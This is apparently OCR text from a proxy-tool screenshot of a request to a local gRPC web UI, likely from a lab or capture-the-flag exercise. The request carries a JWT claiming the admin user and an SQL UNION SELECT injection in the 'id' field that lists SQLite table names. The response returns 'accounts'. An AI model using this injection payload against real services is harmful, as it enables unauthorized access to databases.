 Request
Pretty Raw Hex
\n
13 Referer: http://127.0.0.1:36163/
14 Cookie: _grpcui_csrf_token=
DAV2XVGckFFmO22foagjFl07KHYe3XpCC5anAj-aECA
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18
19 {
"metadata":[
20 {
"name":"token",
21 "value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIj
oiYWRtaW4iLCJleHAiOjE2ODc0MDc4MTR9.KgZT0kNoq8i3bcoJg
xcZfTN3FW7LwXwS6n7LpAj7YHE"
22 }
23 ],
"data":[
{
"id":
"0 UNION SELECT name FROM sqlite_master WHERE type=
'table' AND name NOT LIKE 'sqlite_%'"
}
]
}
Response
Pretty Raw Hex Render
\n
10 "name":"content-type",
11 "value":"application/grpc"
12 },
13 {
14 "name":"grpc-accept-encoding",
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"accounts"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }